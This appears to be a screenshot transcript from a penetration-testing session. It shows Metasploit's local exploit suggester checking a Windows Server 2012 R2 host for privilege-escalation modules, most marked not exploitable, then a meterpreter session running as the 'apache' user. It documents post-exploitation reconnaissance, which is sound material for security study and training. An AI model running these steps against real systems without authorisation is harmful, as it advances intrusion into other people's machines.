 1 2 3 4 2 14:20
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
24 exploit/windows/local/ms10_092_schelevator No The target is not exploitable. Windows Server 2012 R
2 (6.3 Build 9600). is not vulnerable
25 exploit/windows/local/ms13_053_schlamperei No The target is not exploitable.
26 exploit/windows/local/ms13_081_track_popup_menu No Cannot reliably check exploitability.
27 exploit/windows/local/ms14_058_track_popup_menu No The target is not exploitable.
28 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
29 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.
30 exploit/windows/local/ms15_051_client_copy_image No The target is not exploitable.
31 exploit/windows/local/ms16_016_webdav No The target is not exploitable.
32 exploit/windows/local/ms16_032_secondary_logon_handle_privesc No The target is not exploitable.
33 exploit/windows/local/ms_ndproxy No The target is not exploitable.
34 exploit/windows/local/novell_client_nicm No The target is not exploitable.
35 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
36 exploit/windows/local/ntusermndragover No The target is not exploitable.
37 exploit/windows/local/panda_psevents No The target is not exploitable.
38 exploit/windows/local/ppr_flatten_rec No The target is not exploitable.
39 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver direc
tory found
40 exploit/windows/local/virtual_box_guest_additions No The target is not exploitable.
41 exploit/windows/local/webexec No The check raised an exception.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-G1K536BUUB8\apache
meterpreter >